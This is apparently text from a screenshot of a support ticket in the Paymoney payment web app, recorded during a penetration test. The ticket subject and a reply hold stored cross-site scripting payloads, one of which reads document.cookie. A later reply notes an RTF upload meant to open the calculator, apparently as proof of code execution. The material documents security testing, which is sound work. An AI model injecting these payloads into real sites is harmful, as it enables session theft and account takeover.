 https://paymoney.techvill.org/modern/ticket/reply/4
12
Paymoney
En
pentest pentest
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Withdrawals
Disputes
Tickets
Ticket ID
TIC-65SLJL
Subject
pentest"><svg/onload=alert(1)>
Date
26-07-2022 11:13 PM
Priority
Low
Status
Open
Ticket Reply Saved Successfully!
×
Message *
Choose a file
Submit
pentest pentest
26-07-2022 11:13 PM
pentest"><svg/onload=alert(document.cookie)>
pentest pentest
26-07-2022 11:36 PM
upload rft open calc
t.rtf
Copyright © 2022 Pay Money | All Rights Reserved